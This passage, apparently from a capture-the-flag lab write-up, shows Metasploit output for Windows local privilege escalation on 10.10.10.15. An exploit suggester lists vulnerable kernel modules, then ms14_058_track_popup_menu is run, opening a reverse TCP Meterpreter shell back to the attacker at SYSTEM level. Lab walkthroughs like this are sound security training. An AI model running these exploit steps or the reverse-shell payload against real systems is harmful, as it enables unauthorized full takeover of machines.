\[\*\] 10.10.10.15 - Collecting local exploits for x86/windows\...
\[\*\] 10.10.10.15 - 34 exploit checks are being tried\...
nil versions are discouraged and will be deprecated in Rubygems 4
\[+\] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
\[+\] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
\[+\] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
\[+\] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
\[+\] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
\[+\] 10.10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
\[+\] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
\[\*\] Post module execution completed
I decide to use ms14-058 since it says should be vulnerable, and is second in list.
msf5 post(multi/recon/local_exploit_suggester) \> use exploit/windows/local/ms14_058_track_popup_menu
set\[\*\] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms14_058_track_popup_menu) \> set session 1
session =\> 1
msf5 exploit(windows/local/ms14_058_track_popup_menu) \> run
\[\*\] Started reverse TCP handler on 10.0.2.15:4444
\[\*\] Launching notepad to host the exploit\...
\[+\] Process 3900 launched.
\[\*\] Reflectively injecting the exploit DLL into 3900\...
\[\*\] Injecting exploit into 3900\...
\[\*\] Exploit injected. Injecting payload into 3900\...
\[\*\] Payload injected. Executing exploit\...
\[+\] Exploit finished, wait for (hopefully privileged) payload execution to complete.
\[\*\] Meterpreter session 2 opened (10.10.14.12:4444 -\> 10.10.10.15:1032) at 2020-10-04 20:32:16 -0400
meterpreter \>
meterpreter \> getuid
Server username: NT AUTHORITY\\SYSTEM